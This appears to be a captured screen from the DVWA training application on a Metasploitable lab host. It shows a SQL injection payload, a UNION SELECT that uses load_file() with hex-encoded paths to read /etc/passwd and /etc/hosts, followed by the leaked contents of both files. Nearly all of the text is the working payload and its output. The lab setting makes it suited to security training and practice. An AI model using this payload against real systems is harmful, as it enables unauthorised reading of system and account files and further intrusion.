 1' UNION SELECT load_file(0x2
Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' UNION SELECT load_file(0x2f6574632f706173737764),load_file(0x2f6574632f686f737473)-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT load_file(0x2f6574632f706173737764),load_file(0x2f6574632f686f737473)-- -
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Surname: 127.0.0.1 localhost
127.0.1.1 metasploitable.localdomain metasploitable
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet